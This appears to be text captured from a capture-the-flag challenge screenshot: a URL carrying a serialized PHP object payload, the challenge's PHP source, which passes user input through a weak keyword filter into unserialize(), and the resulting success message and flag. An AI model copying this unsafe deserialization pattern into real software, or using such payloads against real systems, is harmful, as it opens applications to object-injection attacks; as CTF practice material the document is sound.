 不安全 challenge.qsnctf.com:31840/?payload=O%3A4%3A"test"%3A2%3A%7Bs%3A4%3A"user"%3Bs%3A4%3A"test"%3Bs%3A4%3A"pswd"%3Bs%3A8%3A"escaping"%3B%7D
highlight_file(__FILE__);
include ("flag.php");
function filter($payload){
$black_list=array("flag","php");
return str_replace($black_list,"stop",$payload);
}
class test{
var $user = 'test';
var $pswd = 'sunshine';
function __construct($user){
$this->user=$user;
}
}
$payload=$_GET['payload'];
$profile=unserialize(filter($payload));
if ($profile->pswd=='escaping'){
echo "逃出来了, 恭喜恭喜<br>";
echo $flag;
}
?> 逃出来了, 恭喜恭喜
sqctf{2c8691ada85e4a92bd9cbd519218c9f2}